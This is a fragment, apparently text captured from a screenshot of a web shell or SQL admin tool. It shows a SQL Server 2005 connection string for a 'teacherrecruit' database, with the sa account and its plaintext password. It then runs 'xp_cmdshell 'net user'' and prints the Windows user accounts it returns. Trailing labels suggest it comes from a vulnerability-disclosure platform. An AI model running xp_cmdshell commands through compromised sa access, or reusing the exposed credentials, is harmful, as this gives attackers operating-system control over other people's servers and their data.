 ConnString : server=localhost,1433;UID=sa;PWD=experimental;database=teacherrecruit
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Standard
SrvRoleMember : sa
Please select a database : teacherrecruit SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query Export
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_SVCTAG-H7S8R2X IWAM_SVCTAG-H7S8R2X ses
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Ots安全
补天平台